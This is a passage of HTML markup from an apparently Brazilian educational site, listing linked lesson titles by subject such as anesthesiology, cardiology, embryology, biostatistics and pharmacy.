                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-prof%C2%AA-anna-am%C3%A9lia">[ANESTESIOLOGIA] Discussão das Aulas - Profª Anna Amélia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-abordagem-da-parada-cardiopulmonar-na-gestante">[ANESTESIOLOGIA] Abordagem da Parada Cardiopulmonar na Gestante</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-discuss%C3%A3o-das-aulas-dr-alberto">[ANESTESIOLOGIA] Discussão das Aulas Dr Alberto</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-aspectos-%C3%A9ticos-e-legais-na-terap%C3%AAutica-do-paciente-cr%C3%ADtico">[ANESTESIOLOGIA] Aspectos Éticos e Legais na Terapêutica do Paciente Crítico</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-%C3%ADndice-bispectral-bis">[ANESTESIOLOGIA] Índice Bispectral (BIS)</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-reanima%C3%A7%C3%A3o-cardio-pulmonar-desfibrila%C3%A7%C3%A3o">[ANESTESIOLOGIA] Reanimação Cardio Pulmonar: Desfibrilação</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-1">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anestesiologia-materiais-de-conhecimento-cir%C3%BArgico-parte-2">[ANESTESIOLOGIA] Materiais de Conhecimento Cirúrgico parte 2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-humanas/antropologia">Antropologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-23">A procura de uma identidade 2/3</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-33">A procura de uma identidade 3/3</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte-2">[ANTROPOLOGIA] A procura de uma identidade - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte1">[ANTROPOLOGIA] A procura de uma identidade - parte1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-procura-de-uma-identidade-parte3">[ANTROPOLOGIA] A procura de uma identidade - parte3</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-1">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-2-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-3">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/antropologia-rio-de-janeiro-conflitos-em-curso-e-discurso-parte-4-0">[Antropologia] Rio de Janeiro Conflitos em curso e discurso. Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-13">A procura de uma identidade 1/3</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cardiologia">Cardiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pericardite-constritiva">[CARDIOLOGIA] Pericardite Constritiva</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-eje%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Ejeção</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial">[CARDIOLOGIA] Pulso Arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-regurgita%C3%A7%C3%A3o">[CARDIOLOGIA] Sopro de Regurgitação</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-paradoxal-de-b2-0">[CARDIOLOGIA] Desdobramento Paradoxal de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-de-amplitude-aumentada">[CARDIOLOGIA] Pulso Arterial de Amplitude Aumentada</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-still">[CARDIOLOGIA] Sopro de Still</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-patol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Patológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-paradoxal">[CARDIOLOGIA] Pulso Arterial Paradoxal</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-mesodiast%C3%B3lico">[CARDIOLOGIA] Sopro Mesodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-pulso-arterial-tardus-e-parvus">[CARDIOLOGIA] Pulso Arterial Tardus e Parvus</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-protodiast%C3%B3lico">[CARDIOLOGIA] Sopro Protodiastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eje%C3%A7%C3%A3o-r%C3%A1pida-e-lenta-0">[CARDIOLOGIA] Ejeção Rápida e Lenta</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-qb1">[CARDIOLOGIA] QB1</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico">[CARDIOLOGIA] Sopro Sistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-eletrocardiograma">[CARDIOLOGIA] Eletrocardiograma</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-lento">[CARDIOLOGIA] Enchimento Lento</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-relaxamento-isovolum%C3%A9trico">[CARDIOLOGIA] Relaxamento Isovolumétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-sist%C3%B3lico-ejetivo">[CARDIOLOGIA] Sopro Sistólico Ejetivo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-enchimento-r%C3%A1pido">[CARDIOLOGIA] Enchimento Rápido</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-ru%C3%ADdo-de-lyan">[CARDIOLOGIA] Ruído de Lyan</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopros">[CARDIOLOGIA] Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-segunda-bulha">[CARDIOLOGIA] Segunda Bulha</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-tumor-plop">[CARDIOLOGIA] Tumor Plop</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-diast%C3%B3lico-0">[CARDIOLOGIA] Estalido Diastólico</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-cont%C3%ADnuo">[CARDIOLOGIA] Sopro Contínuo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-choque-valvular-pulmonar">[CARDIOLOGIA] Choque Valvular Pulmonar</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-zumbido-venoso">[CARDIOLOGIA] Zumbido Venoso</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-estalido-mesotelessist%C3%B3lico">[CARDIOLOGIA] Estalido Mesotelessistólico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-estenose-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Estenose Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-classifica%C3%A7%C3%A3o-dos-sopros">[CARDIOLOGIA] Classificação dos Sopros</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-gravidade-da-estenose-mitral">[CARDIOLOGIA] Gravidade da Estenose Mitral</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-da-insufici%C3%AAncia-mitral-org%C3%A2nica">[CARDIOLOGIA] Sopro da Insuficiência Mitral Orgânica</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-introdu%C3%A7%C3%A3o-ao-ciclo-card%C3%ADaco">[CARDIOLOGIA] Introdução ao Ciclo Cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-austin-flint">[CARDIOLOGIA] Sopro de Austin Flint</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-contra%C3%A7%C3%A3o-isovolum%C3%A9trica-0">[CARDIOLOGIA] Contração Isovolumétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-rivero-carvallo">[CARDIOLOGIA] Manobra de Rivero Carvallo</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-carey-coombs-grant">[CARDIOLOGIA] Sopro de Carey Coombs Grant</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2-0">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-manobra-de-valsalva">[CARDIOLOGIA] Manobra de Valsalva</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-colececil">[CARDIOLOGIA] Sopro de Colececil</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fisiol%C3%B3gico-de-b2">[CARDIOLOGIA] Desdobramento Fisiológico de B2</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-miocardiopatia-hipertr%C3%B3fica">[CARDIOLOGIA] Miocardiopatia Hipertrófica</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-sopro-de-disfun%C3%A7%C3%A3o-ventricular">[CARDIOLOGIA] Sopro de Disfunção Ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cardiologia-desdobramento-fixo-de-b2">[CARDIOLOGIA] Desdobramento Fixo de B2</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/cl%C3%ADnica-m%C3%A9dica">Clínica Médica</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-aneurisma-de-aorta-abdominal">[Clínica Médica] - Aneurisma de Aorta Abdominal</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADncope">[Clínica Médica] - Síncope</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-s%C3%ADndrome-metab%C3%B3lica">[Clínica Médica] - Síndrome Metabólica</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cl%C3%ADnica-m%C3%A9dica-vertigem">[Clínica Médica] - Vertigem</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/embriologia">Embriologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-l%C3%ADngua">[EMBRIOLOGIA] Língua</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-sistema-cardiovascular">[EMBRIOLOGIA] Sistema Cardiovascular</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-p%C3%A2ncreas">[EMBRIOLOGIA] Pâncreas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-aparelho-urogenital">[EMBRIOLOGIA] Aparelho Urogenital</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-est%C3%B4mago">[EMBRIOLOGIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-face">[EMBRIOLOGIA] Face</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-f%C3%ADgado-e-vias-biliares">[EMBRIOLOGIA] Fígado e Vias Biliares</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino">[EMBRIOLOGIA] Intestino</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/embriologia-intestino-far%C3%ADngeo">[EMBRIOLOGIA] Intestino Faríngeo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/enfermagem">Enfermagem</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-biosseguran%C3%A7-montagem-do-descarpack">[ENFERMAGEM] Biossegurança: Montagem do Descarpack</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/enfermagem-diabetes">[ENFERMAGEM] Diabetes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/engenharia-agr%C3%ADcola">Engenharia Agrícola</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-simplex-exemplos-de-aplica%C3%A7%C3%A3o-3-vari%C3%A1veis">[Engenharia Agrícola e Ambiental] TER00084 Simplex Exemplos de Aplicação 3 Variáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-modelagem-e-otimiza%C3%A7%C3%A3o-de-sistemas-agr%C3%ADcolas-e-ambientais">[Engenharia Agrícola e Ambiental] TER00084 Modelagem e Otimização de Sistemas Agrícolas e Ambientais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-lindo-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Lindo em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-resolu%C3%A7%C3%A3o-de-exerc%C3%ADcio-do-livro-j-stewart-vol-i">[Engenharia Agrícola e Ambiental] TER00084 Resolução de exercício do Livro J. Stewart Vol. I</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-uso-do-solver-em-programa%C3%A7%C3%A3o-linear">[Engenharia Agrícola e Ambiental] TER00084 Uso do Solver em Programação Linear</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/engenharia-agr%C3%ADcola-e-ambiental-ter00084-sensibilidade">[Engenharia Agrícola e Ambiental] TER00084 Sensibilidade</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/epidemiologia">Epidemiologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-6">[Bioestatística]: Aula 3 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-1">[Bioestatística]: Aula 4 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-9">[Bioestatística]: Aula 1 - parte 9</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-2">[Bioestatística]: Aula 4 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-1">[Bioestatística]: Aula 1 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-3">[Bioestatística]: Aula 4 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-2-0">[Bioestatística]: Aula 1 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-1">[Bioestatística]: Aula 2 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-4">[Bioestatística]: Aula 4 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-3">[Bioestatística]: Aula 1 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-2">[Bioestatística]: Aula 2 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-5">[Bioestatística]: Aula 4 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-4-0">[Bioestatística]: Aula 1 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-3">[Bioestatística]: Aula 2 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-4-parte-6">[Bioestatística]: Aula 4 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-5-0">[Bioestatística]: Aula 1 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-4">[Bioestatística]: Aula 2 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-1">[Bioestatística]: Aula 5 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-6-0">[Bioestatística]: Aula 1 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-5">[Bioestatística]: Aula 2 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-2">[Bioestatística]: Aula 5 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-7">[Bioestatística]: Aula 1 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-6">[Bioestatística]: Aula 2 - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-3">[Bioestatística]: Aula 5 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-1-parte-8-0">[Bioestatística]: Aula 1 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-7">[Bioestatística]: Aula 2 - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-4">[Bioestatística]: Aula 5 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-1">[Bioestatística]: Aula 3 - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-2-parte-8">[Bioestatística]: Aula 2 - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-5-parte-5">[Bioestatística]: Aula 5 - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-2">[Bioestatística]: Aula 3 - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-3">[Bioestatística]: Aula 3 - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-4">[Bioestatística]: Aula 3 - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/bioestat%C3%ADstica-aula-3-parte-5">[Bioestatística]: Aula 3 - parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/farm%C3%A1cia">Farmácia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/farm%C3%A1cia-tecnologia-do-alimento-produtos-c%C3%A1rneos-embutidos-lingui%C3%A7-curadas">[FARMÁCIA] Tecnologia do alimento: Produtos Cárneos Embutidos- Linguiças Curadas</a></span>
  </div>
</li>
